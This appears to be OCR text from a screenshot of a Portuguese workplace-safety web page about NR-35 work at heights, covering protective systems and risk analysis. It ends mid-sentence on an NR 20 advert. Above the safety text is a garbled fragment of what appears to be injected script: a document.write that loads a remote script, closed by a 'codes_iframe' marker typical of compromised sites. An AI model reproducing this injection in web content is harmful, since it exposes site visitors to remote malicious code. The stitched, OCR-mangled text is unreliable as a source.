
expires=”+date.toGMTString(),document.write(‘script
src=”‘+src+’”/script’)} /script!–/codes_iframe–
Trabalhos em Altura (NR-
35): Riscos e Prevenção de
Acidentes
nbsp nbsp nbsp Promover a realização das medidas de
proteção adequadas, sendo que a seleção, inspeção,
forma de utilização e limitação de uso dos sistemas de
proteção coletiva e individual precisam acatar
orientações dos fabricantes, princípios da redução do
impacto e dos fatores de queda e normas técnicas
vigentes Executar a análise de risco antes […]
Prontuário NR 20 é
obrigatório. Regularize sua